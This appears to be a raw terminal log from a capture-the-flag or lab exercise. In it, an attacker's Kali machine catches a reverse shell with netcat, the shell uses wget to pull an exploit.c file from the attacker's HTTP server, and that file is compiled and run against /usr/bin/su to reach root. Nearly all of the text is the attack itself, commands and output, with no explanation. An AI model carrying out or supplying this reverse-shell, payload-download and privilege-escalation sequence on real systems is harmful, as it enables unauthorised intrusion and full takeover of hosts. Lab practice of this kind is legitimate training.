 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.17.1.39] from (UNKNOWN) [10.10.52.145] 33160
sh: 0: can't access tty; job control turned off
$ cd /tmp
$ wget http://10.17.1.39/exploit.c
--2022-11-07 09:04:27--  http://10.17.1.39/exploit.c
Connecting to 10.17.1.39:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7509 (7.3K) [text/x-csrc]
Saving to: 'exploit.c'
     0K .......                                               100% 5.55M=0.001s
2022-11-07 09:04:28 (5.55 MB/s) - 'exploit.c' saved [7509/7509]
$ ls -la
total 16
drwxrwxrwt 1 root      root      4096 Nov  7 09:04 .
drwxr-xr-x 1 root      root      4096 Mar  2  2022 ..
-rw-r--r-- 1 challenge challenge 7509 Nov  7 08:57 exploit.c
$ gcc exploit.c -o exploit && ./exploit /usr/bin/su
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.52.145 - - [07/Nov/2022 04:04:28] "GET /exploit.c HTTP/1.1" 200 -
MYSTERY
HACK